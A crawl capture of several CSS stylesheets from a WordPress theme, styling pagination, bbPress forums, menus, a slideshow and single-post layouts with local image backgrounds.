.bkg.no-patern, no-patern{ background-image: none; }

/* PAGINATION */
.pagination{
    border-top:1px solid #f3f2f2;
    padding:40px 0px 20px 0px;
}

.pagination ul {
    list-style:none;
    margin:0px;
    padding:0px;
    display:block;
    height:32px;
}
.pagination li{
    float:left;
    display:inline-block;
    margin-left:2px;
    height:auto;
    font-weight:300;
    font-size: 12px;
}
.pagination li.intro{
    text-align:center;
    vertical-align:middle;
    text-transform:uppercase;
    color:#3c3a3a;
    font-size:14px;
    padding:7px 10px 7px 0px; 
}

span.page-numbers.current{
    display:inline-block;
    text-decoration: none;
    color:#ffffff;
    padding: 5px 10px;
    margin: 0 1px;
    border-radius:3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}

a.page-numbers{
    background-color: #3c3a3a;
    color: #ffffff;
    display:inline-block;
    text-decoration: none; 
    padding: 5px 10px;
    margin: 0 1px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

div.b.breadcrumbs div.container{
    height:40px;
}

div.b.breadcrumbs a{
    text-decoration: none;
}

div.b.breadcrumbs li{
    padding-top: 10px;
    background: url("../images/sidebar.li.bkg.png") no-repeat -10px 4px;
    padding-left:26px;
}
div.b.breadcrumbs li:first-child{
    background: none;
    padding-left:0px;
}
div.b.breadcrumbs li.current{
    padding-top:0px;
}
div.b.breadcrumbs li.current span{
    background-image: url("../images/breadcrumbs.current.png");
    display: block;
    height:10px;
    margin:auto;
    width:16px;
    
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/extra-shortcodes.css
body_size: 2661
content:
/* 
    Document    : extra-shortcodes
    Created on  : 19.07.2012, 15:28:04
    Author      : Pop
    Version     : 0.0.1
    Description : Css rules for extra-shortcodes.css
    Author URI  : https://mythem.es
*/

/* TEMPLATE SIZE */
/* INFOBOX */
div.grid_a div.mytheme_sc_post_infobox.grid_1_3 h3.post-title a{
    width:153px;
}
div.mytheme_sc_post_infobox.grid_1_3 h3.post-title a{
    width: 215px;
}
div.mytheme_sc_post_infobox.grid_1_4 h3.post-title a{
    width: 155px;
}

div.mytheme_sc_post_infobox,
div.mytheme_sc_post_infobox div.post-content{
    margin-bottom: 40px;
}

div.mytheme_sc_post_infobox h3.post-title{
    font-weight:600;
    font-size:20px;
    margin-bottom: 15px;
    text-transform: uppercase;
}
div.mytheme_sc_post_infobox h3.post-title a{
    display: inline-block;
    text-decoration: none;
    padding: 9px 0px 0px 0px;
}

div.grid_a div.mytheme_sc_post_infobox.grid_1_4 h3.post-title,
div.grid_a div.mytheme_sc_post_infobox.grid_1_5 h3.post-title,
div.mytheme_sc_post_infobox.grid_1_5 h3.post-title{
    height:auto;
    float:none;
    line-height:normal;
    display: block;
    text-align: center;
}

div.grid_a div.mytheme_sc_post_infobox.grid_1_4 h3.post-title a,
div.grid_a div.mytheme_sc_post_infobox.grid_1_5 h3.post-title a,
div.mytheme_sc_post_infobox.grid_1_5 h3.post-title a{
    font-weight:600;
    font-size:20px;
    float: none;
    padding-bottom: 5px;
    text-align: center;
}

div.mytheme_sc_post_infobox h3.post-title:hover{
    cursor: pointer;
}

div.mytheme_sc_post_infobox h3.post-title span.icon{
    display: inline-block;
    float: left;
    height: 45px;
    margin-right: 20px;
    width: 45px;
}
div.grid_a div.mytheme_sc_post_infobox.grid_1_4 h3.post-title span.icon,
div.grid_a div.mytheme_sc_post_infobox.grid_1_5 h3.post-title span.icon,
div.mytheme_sc_post_infobox.grid_1_5 h3.post-title span.icon{
    display: block;
    float:none;
    margin-left:auto;
    margin-right:auto;    
}

div.mytheme_sc_post_infobox p.post-description{
    color: #6e6d6d;
    font-weight:300;
}

div.mytheme_sc_post_infobox div.post-button-readmore{
    margin-top: 20px;
}

div.mytheme_sc_post_infobox div.post-button-readmore a{
    display: block;
    font-weight:300;
    font-size:13px;
    font-style: italic;
    height:10px;
    line-height: 14px;
    text-decoration: none;
    text-transform: uppercase;
}

/* PROJECTS */
/* HOVER */
div.mytheme_sc_post_thumbnail  div.post-content{
    margin-bottom: 20px;
    display: block;
    float:left;
}
div.mytheme_sc_post_thumbnail div.post-hover{
    background-image: url( '../images/project.hover.bkg.png' );
    cursor: pointer;
    display: none;    
    position: absolute;
    margin:1px 0px 0px 1px;
}
div.mytheme_sc_post_thumbnail:hover div.post-hover{
    display:block;
    margin:1px 0px 0px 1px;
}

/* TITLE */
div.mytheme_sc_post_thumbnail h3.post-title{
    display:block;
    font-weight: normal;
    text-align: center;
    text-transform: uppercase;
}
div.mytheme_sc_post_thumbnail h3.post-title a{
    display: block;
    color:#3c3a3a;
    text-decoration: none;
}

/* CATEGORY */
div.mytheme_sc_post_thumbnail h4.post-title.category{
    display:block;
    height:14px;
    font-weight:normal;
    font-size:20px;
    font-style: italic;
    margin:0px auto 17px;
    line-height:14px;
    text-align: center;
}
div.mytheme_sc_post_thumbnail h4.post-title.category a{
    display:block;
    color:#3c3a3a;
    line-height:14px;
    text-decoration: none;
}

/* READ MORE */
div.mytheme_sc_post_thumbnail div.post-button-readmore{
    display: block;
    font-weight: normal;
    height: 50px;
    max-width: 152px;
    margin:0px auto;
    text-align: center;
}
div.mytheme_sc_post_thumbnail div.post-button-readmore a{
    color:#ffffff;
    display: block;
    font-weight: normal;
    height:14px;
    line-height: 14px;
    padding: 17px 15px 19px 15px;
    margin: 0px auto;
    text-decoration: none;
}

/* GRID 5 PRE LINE */
div.mytheme_sc_post_thumbnail.grid_1_5 div.post-hover{
    width:152px;
    height:152px;
}

div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 div.post-hover{
    width:102px;
    height:102px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 h3.post-title,
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 h4.post-title.category{
    display: none;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 div.post-button-readmore a{
    font-size:12px;
}

/* GRID 4 PER LINE */
div.mytheme_sc_post_thumbnail.grid_1_4 div.post-hover{
    width:200px;
    height:200px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_4 div.post-hover{
    width:139px;
    height:139px;
}

div.grid_a div.mytheme_sc_post_thumbnail.grid_1_4 div.post-button-readmore a{
    font-size:16px;
}

/* GRID 3 PER LINE */
div.mytheme_sc_post_thumbnail.grid_1_3 div.post-hover{
    width:280px;
    height:280px;
}
div.mytheme_sc_post_thumbnail.grid_1_3 div.post-button-readmore a{
    font-size:18px;
}
div.mytheme_sc_post_thumbnail.grid_1_3 h3.post-title,
div.mytheme_sc_post_thumbnail.grid_1_3 h4.post-title.category{
    font-size:20px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_3 div.post-hover{
    width:198px;
    height:198px;
}

/* GRID 2 PER LINE */
div.mytheme_sc_post_thumbnail.grid_1_2 h3.post-title,
div.mytheme_sc_post_thumbnail.grid_1_2 h4.post-title.category{
    font-size:22px;
}
div.mytheme_sc_post_thumbnail.grid_1_2 div.post-button-readmore{
    max-width: 200px;
}
div.mytheme_sc_post_thumbnail.grid_1_2 div.post-button-readmore a{
    font-size:22px;
    padding:20px 31px;
}
div.mytheme_sc_post_thumbnail.grid_1_2 div.post-hover{
    width:440px;
    height:440px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_2 div.post-hover{
    width:315px;
    height:315px;
}

/* POSTS */
div.mytheme_sc_post_grid a.post-thumbnail{
    margin-bottom: 20px;
}

div.mytheme_sc_post_grid a.post-thumbnail :hover{
    opacity: 0.8;
	filter:alpha(opacity=80); /* For IE8 and earlier */
}


div.mytheme_sc_post_grid h3.post-title{
    display: block;
    cursor: pointer;
    font-weight:normal;
    font-size:16px;
    line-height: 20px;
    margin-bottom:20px;
    min-height: 40px;
    padding-left: 60px;
}

div.mytheme_sc_post_grid h3.post-title span.icon{
    height: 40px;
    position:absolute;
    width:40px;
    margin-left: -60px;
    margin-right: 60px;
}
div.mytheme_sc_post_grid h3.post-title span.icon:hover,
div.mytheme_sc_post_grid h3.post-title:hover span.icon{
    background-color: #3c3a3a;
}

div.mytheme_sc_post_grid h3.post-title a{
    color:#3c3a3a;
    text-decoration: none;
    line-height: 20px;
}

div.mytheme_sc_post_grid p.post-description{
    color: #6e6d6d;
    font-weight:300;
}

div.mytheme_sc_post_grid.grid_1_3 p.post-description,
div.mytheme_sc_post_grid.grid_1_2 p.post-description{
    padding-left:60px;
}

div.mytheme_sc_post_grid div.post-button-readmore{
    margin-top: 20px;
}

div.mytheme_sc_post_grid.grid_1_3 div.post-button-readmore,
div.mytheme_sc_post_grid.grid_1_2 div.post-button-readmore{
    padding-left:60px;
}
div.mytheme_sc_post_grid div.post-button-readmore a{
    display: block;
    font-weight:300;
    font-size:13px;
    font-style: italic;
    height:10px;
    line-height: 14px;
    text-decoration: none;
    text-transform: uppercase;
}
div.mytheme_sc_post_grid div.post-content{
    margin-bottom: 33px;
}

h1.title-page{
    margin-left:10px;
    margin-right:10px;
}

div.hentry h1.title-label span{
    padding-right: 10px;
    background: #ffffff;
}

/* MESSAGES */
div.my_sc_message{
    margin: 35px 10px;
}
div.my_sc_message h1{
    color:#3c3a3a;
    font-weight:normal;
    font-size:24px;
    line-height: 17px;
    margin-bottom: 13px;
    text-transform: uppercase;
}
div.my_sc_message p{
    color:#3c3a3a;
    font-weight:300;
    font-size:13px;
    line-height: 14px;
}
                                                                                /* BB PRESS */
div.hentry div#bbpress-forums > ul{
    border: none;
}
div.hentry div#bbpress-forums ul li{
    background-image: none;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-left: 0px;
}
div.hentry div#bbpress-forums ul.forum-titles li{
    color: #ffffff;
    font-size: 16px;
    font-weight: bold;
}

body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer div,
body div#bbpress-forums ul.forums.bbp-replies li.bbp-header div,
body div#bbpress-forums ul.forums.bbp-replies li.bbp-header div a{
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
}
body div#bbpress-forums ul.forums.bbp-replies li.bbp-header div a{
    font-size: 12px;
    font-weight: normal;
}

div.hentry div#bbpress-forums ul.forum-titles li.bbp-forum-info,
div.hentry div#bbpress-forums ul.forum-titles li.bbp-topic-title{
    padding-left: 20px;
}

div.hentry div#bbpress-forums li.bbp-body > div,                                /* BODY */
div.hentry div#bbpress-forums li.bbp-body ul{
    border-left: 1px solid #EEE;
    border-right: 1px solid #EEE;
}

div.hentry div#bbpress-forums li.bbp-body ul.bbp-forums-list{
    margin-bottom:15px !important;
    border-right:none;
}

div.hentry div#bbpress-forums .bbp-forums-list {
	margin: 0 5px 0 0 !important;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-info,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title{
    padding-left: 10px;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-freshness,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-freshness{
    text-align: left;
}
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-freshness a,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-freshness a{
    text-decoration: none;
}
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-info a.bbp-forum-title,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title a.bbp-topic-permalink{
    display: block;
    font-size: 18px;
    padding-bottom: 10px;
    padding-top: 10px;
    text-decoration: none;
}
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title a.bbp-topic-permalink{
    font-size:16px;
    padding-top: 0px;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-info div.bbp-forum-content,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title p.bbp-topic-meta{
    font-size:12px;
    color:#777777;
    padding-bottom: 10px;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title p.bbp-topic-meta{
    padding-bottom: 0px;
}

div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body div.bbp-reply-author br{
    display:none;
}
div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body a.bbp-author-avatar{
    background: #ffffff;
    border: 1px solid #f3f2f2;
    display:block;
    height:80px;
    width:80px;
    padding: 4px;
    margin: 0px auto 5px auto;
    -moz-box-shadow: 0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow: 0px 0px 3px 1px #F9F9F9;
}

div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body div.bbp-reply-content ul{
    border: none;
}

div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body a.bbp-author-avatar img{
    border: none;
    margin: 0px;
}

div.hentry div#bbpress-forums ul.sticky,
div.hentry div#bbpress-forums ul.super-sticky{
    background-image: url("../../fw/plg/my_shortcodes/my_sc_images/title.label.bkg.png") !important;
    background-color: #dddddd !important;
}

div.hentry div#bbpress-forums ul.super-sticky{
    background-color: #bdbdbd !important;
}

div.hentry .bbp-topic-pagination{
    margin:0px;
}
div.hentry .bbp-topic-pagination a{
    border: none;
    padding: 2px 5px;
}
                                                                                /* BBPRESS EDIT FORM */
div.hentry #bbpress-forums fieldset.bbp-form{
    padding: 0px;
    border: none;
}

div.hentry #bbpress-forums fieldset.bbp-form input[type="text"]{
    border: 1px solid #dfdfdf;
    height: 26px;
    margin-bottom: 5px;
    margin-bottom: 10px;
    padding: 2px 4px 2px 4px;
    width: 500px;
}
div.hentry #bbpress-forums fieldset.bbp-form select{
    border: 1px solid #dfdfdf;
    height: 28px;
    padding: 2px 1px 2px 4px;
    width: 510px;
}
body div.hentry #bbpress-forums fieldset.bbp-form button,
body div.hentry div#bbpress-forums fieldset.bbp-form input[type="button"],
body div.hentry div#bbpress-forums fieldset.bbp-form input[type="submit"]{
	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #777;
	cursor: pointer;
	font: normal 14px/20px Arial, Tahoma, Verdana, sans-serif;
	outline: none;
    margin-top:0px;
    margin-right:5px;
	padding: 5px 15px;
	text-align: center;
	text-decoration: none;
	line-height: 18px;
}
body div.hentry #bbpress-forums fieldset.bbp-form button:hover,
body div.hentry #bbpress-forums fieldset.bbp-form input[type="button"]:hover,
body div.hentry #bbpress-forums fieldset.bbp-form input[type="submit"]:hover{
	background: #ededed;
	background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #bbb;
	color: #555;
	outline: none;
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/header.css
body_size: 583
content:
/* 
    Document    : header
    Created on  : 18.07.2012, 11:57:16
    Author      : myThemes
    Version     : 0.0.2
    Description : Css rules for header
    Author URI  : https://mythem.es
*/

                                                                                /* TEXTURE */
div.b.header div.b.header-texture {
    background-position: top center;
}

div.topper-shadow{
    background-image: url("../images/topper.shadow.png");
    height:5px;
}
                                                                                /* SOCIAL */
span.header-social-icons{
    float:right;
    margin-top:6px;
    margin-right:10px;
}

span.header-social-icons a{
    text-decoration: none;
    opacity:0.5;
    -moz-opacity:0.5;
    filter:alpha(opacity=50);
    margin-left: 1px;
}

span.header-social-icons a:hover{
    opacity:1;
    -moz-opacity:1;
    filter:alpha(opacity=100);
}

span.header-social-icons a image{
    border: none;
}

div.text-header-right{
    font-weight:normal;
    font-size: 8px;
    color:#cdcdcd;
    margin-top:12px;
    float:right;
}

div.text-header-right a{
    text-decoration: none;
    color:#ffffff;
}
                                                                                /* LOGO  */
div.logo{
    text-align: center;
	word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
div.logo a img{
    border: none;
}
div.logo h1 a, div.logo p{ 
    text-decoration: none;
    color:#454545;
}
div.logo h1 a{ 
    font-size:30px;
}
div.logo p {
    font-size:12px; margin-top:0px;
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/footer.css
body_size: 545
content:
/* 
    Document    : footer
    Created on  : 20.07.2012, 12:23:11
    Author      : myThemes
    Version     : 0.0.1
    Description : Css rules for footer.css
    Author URI  : https://mythem.es
*/

.b.footer-mask{
    background-position: top center;
    background-repeat: no-repeat;
}

.b.footer-corner .container.l1012{
    background-image: url( '../images/footer.top.bkg.png' );
    background-position: center center;
    background-repeat: no-repeat;
    height: 33px;
    display: block;
}

.b.footer-corner .container{
    height: 33px;
}

div.b.footer-corner div.corner{
    height: 103px;
    position:absolute;
    width: 6px;
    margin-top: -103px;
    margin-bottom: 103px;
    display: block;
}

div.b.footer-corner div.corner-left{
    background: url( '../images/corner.footer.png' ) no-repeat 0px 0px;
    margin-left:0px;
    margin-right:0px;
}

div.b.footer-corner div.corner-right{
    background: url( '../images/corner.footer.png' ) no-repeat -6px 0px;
    margin-left: 1006px;
    margin-right: 0px;
}

/* COPYRIGHT */
.b.footer-copyright{
    background-image: url( '../images/footer.copyright.bkg.png' );
    height:36px;
}

.b.footer-copyright p{
    color:#7e7e7e;
    font-weight:normal;
    font-size: 10px;
    line-height: 7px;
    margin-bottom: 15px;
    margin-top: 14px;
    text-transform: uppercase;
}

.b.footer-copyright p a{
    color:#cdcdcd;
    text-decoration: none;
}

.b.footer-copyright p a:hover{
    color:#ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/menu.css
body_size: 1025
content:
/* 
    Document    : menu
    Created on  : 25.06.2012, 18:18:09
    Author      : myTheme
    Version     : 0.2
    Description : css file for navigation menu and drop down menu
    Author URI  : https://mythem.es
*/

                                                                                /* TOPPER MENU */
div.b.topper{
    height: 30px;
}

div.b.topper div.container.mytheme-bkg{
    margin:0px auto;
    height: 30px;
}
div.b.topper div.container div.grid_1_2 ul.children,
div.b.topper div.container div.grid_1_2 ul.sub-menu{ display: none; }
div.b.topper div.container div.grid_1_2 > ul,
div.b.topper div.container div.grid_1_2 > div > ul{
    height:12px;
    margin:9px 0px 9px 10px;
}

div.b.topper div.container div.grid_1_2 > ul li,
div.b.topper div.container div.grid_1_2 > div > ul li{
    float: left;
    border-left: 1px solid #ffffff;
    height:12px;
    margin-left:6px;
}

div.b.topper div.container div.grid_1_2 > ul li:first-child,
div.b.topper div.container div.grid_1_2 > div > ul li:first-child{
    border: none;
    margin-left:0px; 
}

div.b.topper div.container div.grid_1_2 > ul li a,
div.b.topper div.container div.grid_1_2 > div > ul li a{
    color:#ffffff;
    display: block;
    font-weight:normal;
    font-size:11px;
    height:12px;
    line-height:12px;
    margin:0px;
    padding:0px 0px 0px 6px;
    text-decoration: none;
}

div.b.topper div.container div.grid_1_2 > ul li:first-child a,
div.b.topper div.container div.grid_1_2 > div > ul li:first-child a{
    padding-left:0px; 
}
                                                                                /* GENERAL MENU */
div.b.my-menu{
    min-height:160px;
}

div.b.my-menu div.container{
    padding: 30px 0px;
    background:#ffffff;
    
}
div.b.my-menu div.container div.grid_3_4 > ul,
div.b.my-menu div.container div.grid_3_4 > div > ul{
    overflow: hidden;
    height: 100px;
    float: right;
    margin-right: 10px;
}
div.b.my-menu div.container div.grid_3_4 > ul > li,
div.b.my-menu div.container div.grid_3_4 > div > ul > li{
    float: left;
    height: 22px;
    padding:39px 15px 39px 15px;
}

div.b.my-menu div.container div.grid_3_4 > ul > li > a,
div.b.my-menu div.container div.grid_3_4 > div > ul > li > a{
    color:#666666;
    font-weight:normal;
    font-size: 16px;
    text-decoration:none;
    text-transform: uppercase;
    display: block;
    line-height: 12px;
    letter-spacing: 0px;
}
div.b.my-menu div.container div.grid_3_4 > ul > li.current-menu-item > a,
div.b.my-menu div.container div.grid_3_4 > div > ul > li.current-menu-item > a{
    color:#212121;
}

div.b.my-menu div.container div.grid_3_4 > ul ul,
div.b.my-menu div.container div.grid_3_4 > div > ul ul{
    display: none;
    width:190px;
}
/* SUB MENU */
div.b.my-menu div.container div.grid_3_4 > ul li:hover > ul,
div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > ul{
    display: block;
    position:absolute;
    margin-left: 165px;
    margin-top: -31px;
    margin-bottom: 31px;
    z-index: 1000;
}
div.b.my-menu div.container div.grid_3_4 > ul > li:hover > ul,
div.b.my-menu div.container div.grid_3_4 > div > ul > li:hover > ul{
    display: block;
    position:absolute;
    margin-left: -15px;
    margin-right: 15px;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 10px;
    z-index: 1000;
}

div.b.my-menu div.container div.grid_3_4 > ul ul li,
div.b.my-menu div.container div.grid_3_4 > div > ul ul li{
    background-image: url("../images/sidebar.li.bkg.png");
    background-repeat: no-repeat;
    background-position: -10px 3px;
    height: auto;
    margin: 0px 0px 0px 0px;
    padding:10px 15px 10px 25px;
    background-color: rgba(255, 255, 255, 0.95);
    border: 1px solid #EFEFEF;
    border-top: 3px solid bue;
    border-bottom: none;
    -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}
div.b.my-menu ul ul li a,
div.b.my-menu ul ul li a{
    font-size: 13px;
    font-weight: 400;
    color: #666666;
    height: auto;
    line-height: 18px;
    text-transform: none;
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/slideshow.css
body_size: 812
content:
/* 
    Document    : slideshow
    Created on  : 02.07.2012, 15:46:06
    Author      : myThemes
    Version     : 0.0.2
    Description : Rules for slideshow elements, next button, prev button, pagination and container.
    Author URI  : https://mythem.es
*/

.my-slider, .my-slider .slide,.my-slider .slides_container{
    height:450px;
    width:1000px;
    margin-left:auto;
    margin-right:auto;
}

div.mytheme-border-bottom{
    border-bottom-width: 3px;
    border-bottom-style: solid;
}

.my-slider div.slider-shadow{
    background: url("../images/slider.shadow.png") no-repeat top center;
    height:7px;
    position:absolute;
    width: 1000px;
    z-index:50;
}

div.slides_container div.my-slide-item{
    height:450px;
    width:1000px;
}

div.slide.slides_container{
    overflow: hidden;
    background: #ffffff;
}

.my-slider ul.pagination{
    display:none;
    height:5px;
    list-style: none;
    margin: 14px auto 0px auto;
    padding:0px;
    
    
}
.my-slider ul.pagination li{
    display: inline-block;
    height:5px;
    margin-left: 1px;
    -moz-border-radius:2px;
    border-radius:2px;
}

.my-slider ul.pagination li a{
    display: block;
    text-indent:-100px;
    overflow: hidden;
}

.my-slider ul.pagination li:first-child{
    margin-left: 0px;
}

.my-slider div.info{
    background-image: url("../images/slider.info.bkg.png");
    color:#ffffff;
    padding:40px 15px 25px 15px;
    max-width:330px;
}
.my-slider div.info h3{
    margin-bottom: 35px;
    text-align: center;
}
.my-slider div.info h1 a,
.my-slider div.info h2 a,
.my-slider div.info h3 a,
.my-slider div.info h4 a,
.my-slider div.info h5 a,
.my-slider div.info h6 a{
    font-weight:normal;
    font-size: 24px;
    color:#ffffff;
    text-decoration: none;
}
.my-slider div.info p{
    font-weight:normal;
    font-size: 12px;
    color:#ffffff;
    text-align: center;
}

/* NAVIGATION */
div.my-slider:hover a.next_navigation,
div.my-slider:hover a.prev_navigation{
    display: block;
}
a.next_navigation{
    background-image: url("../images/next.slider.btn.png");
    display: none;
    height:49px;
    margin:-50px 0px 50px 950px;
    overflow: hidden;
    position:absolute;
    text-indent: 50px;
    width:49px;
    z-index:101;
}
a.prev_navigation{
    background-image: url("../images/prev.slider.btn.png");
    display: none;
    height:49px;
    margin:-50px 0px 50px 900px;
    overflow: hidden;
    position:absolute;
    text-indent: 50px;
    width:49px;
    z-index:101;
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/single.css
body_size: 2241
content:
/* 
    Document    : single
    Created on  : 08.07.2012, 14:03:37
    Author      : myTheme
    Version     : 0.0.2
    Description : Css for single template
    Author URI  : https://mythem.es
*/

/* THUMBNAIL / FEATURED IMAGE */
.post-thumbnail{
    padding:9px;
    border: 1px solid #f3f2f2;
    display: inline-block;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
.post-thumbnail img{ border: 0px solid #fbfbfb; display: block; }
.post-thumbnail .shortcode-thumbnail img {  border: none; display:block; }
.post-thumbnail .shortcode-thumbnail { width:100%; display: block; }
.post-thumbnail a{ display: block; }
a.post-thumbnail:hover,
.thumbnail a:hover,
.post-thumbnail a:hover { opacity: 0.8; filter:alpha(opacity=80); /* For IE8 and earlier */ }
div.post-thumbnail div.shortcode-toggle a:hover { opacity: 1; filter: alpha(opacity=100); }

div.zoom { 
    position: absolute;
    background-image: url("../images/zoom.png");
    background-position:center center;
    background-repeat: no-repeat;
    height:0px;
    width:0px;
}

div.single-content{ margin-bottom:20px; }
/* META */
div.meta-top { margin-bottom: 9px; }
div.meta-top ul li, div.meta-bottom ul li{
    float:left; 
    font-weight:300;
    font-size:12px;
    color:#666666; 
    font-style:normal;
    
    height: 15px !important;
    margin:0px 15px 0px 0px !important;
}
div.meta-top ul li.mytheme-post-author{
    background-image: url("../images/author.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 17px !important;
}
div.meta-top ul li.mytheme-post-time{
    background-image: url("../images/time.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 19px !important;
}
div.meta-top ul li.mytheme-post-edit{
    background-image: url("../images/edit.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 18px !important;
}
div.meta-top ul li.mytheme-post-comments{
    background-image: url("../images/comments.meta.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 25px !important;
}
div.meta-bottom ul{
    margin-top:10px;
}
div.meta-bottom ul li.category{
    background-image: url("../images/category.png") !important;
    background-repeat: no-repeat !important;
    background-position: left center !important;
    padding-left: 29px !important;
}
div.meta-bottom ul li.tag{
    background-image: url("../images/tag.png") !important;
    background-repeat: no-repeat !important;
    background-position: left center !important;
    padding-left: 25px !important;
}
div.meta-bottom ul li{
    background: none !important;
    padding-left:0px !important;
    margin-bottom:5px !important;
    margin-right:5px !important;
    
}
div.meta-bottom ul li.list-category:after{
    content:",";
}
div.meta-bottom ul li.list-tag:after{
    content:",";
}
div.meta-top ul li a, div.meta-bottom ul li a{ color:#666666; text-decoration: none; }
div.meta-top ul li a:hover, div.meta-bottom ul li a:hover{ color: #343434; }

/* CONTENT */
div.hentry div.post-button-readmore{ margin-top: 12px; }
div.hentry div.post-button-readmore a{ font-style: italic; font-weight: 300; font-size: 14px; text-decoration: none; text-transform: uppercase; }

/* SOCIAL SHARING */
div.social-sharing{ float:right; margin:15px 0px 10px 0px;  }
div.social-sharing a{ background: url( '../images/share.png' ) no-repeat 0px 0px; width:32px; height:20px; display:block; }
div.social-sharing a:hover{ background: url( '../images/share.png' ) no-repeat 0px -20px; }
div.social-sharing a.drop{ background: url( '../images/share.png' ) no-repeat 0px -40px; width:32px; height:20px; display:block; }
div.social-sharing a.drop:hover{ background: url( '../images/share.png' ) no-repeat 0px -60px; }

div.entry-social-sharing{ 
    background-image: url( '../images/share.box.png' );
    width:310px;
    background-repeat:no-repeat;
    padding:18px 10px;
    position:absolute;
    margin:0px 253px 0px -253px;
    display: none;
}

div.author-box { padding-top:20px; padding-bottom:10px;  border-top:1px solid #f3f2f2; }
div.author-box div.author-avatar{ border:1px solid #f3f2f2; float:left; margin-right:20px; margin-bottom:10px; padding:4px; }
div.author-box div.author-avatar img{ border:1px solid #f3f2f2; display: block; }
div.author-box span.author-name,
div.author-box span.author-name a{  color:#3c3a3a; font-weight:300; font-size: 18px; text-decoration: none; }
div.author-box span.author-name span.social a{ display: inline-block; height: 20px; width: 20px; padding: 2px; margin-left: 1px; float: left;}
div.author-box p.author-quote { text-indent: 0px; margin-top:5px; margin-bottom:10px; color: #6E6D6D; font-weight: 300; font-size: 12px; line-height: 18px; }

/* COMMENTS */
div h3#reply-title,
div h3#comments-title{ margin-top: 20px; }

div#comments {  border-top:1px solid #f3f2f2; margin-bottom: 20px; }
div#comments li { background: none; }
div#comments > ol ul.children { padding-left:80px;  }

div#comments div.comment-box { 
    margin-bottom:20px;
    padding-bottom:10px;
    border-bottom:1px solid #f3f2f2;
